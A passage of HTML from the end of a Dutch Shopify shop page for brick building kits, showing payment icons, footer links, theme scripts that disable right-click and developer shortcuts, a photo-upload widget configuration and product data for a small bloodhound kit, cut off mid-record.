                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
      
    </div>
  </div>
  <div class="credit-footer">

</div>
<style>
  .credit-footer {
  width: 100%;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 0;
}

.credit-footer a {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 500;
}

.credit-footer a:hover {
  opacity: 0.8;
}
</style>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":8360606892372,"title":"Mini Belgische Bloedhond | Bouwsteentjes","handle":"mini-belgische-bloedhond","description":"\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eBouw jouw eigen Mini Belgische Bloedhond!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDit bouwpakket bestaat uit\u003cspan\u003e \u003cstrong\u003e372 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewaarmee jij\u003cspan\u003e de Mini Belgische Bloedhond \u003c\/span\u003ehelemaal kan namaken. De Mini Belgische Bloedhond is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e10,2cm lang\u003c\/strong\u003e. \u003c\/p\u003e","published_at":"2023-04-21T10:42:55+02:00","created_at":"2023-04-10T12:54:25+02:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Cartoons"],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":3500,"compare_at_price_min":3500,"compare_at_price_max":3500,"compare_at_price_varies":false,"variants":[{"id":46487118512468,"title":"Default Title","option1":"Default 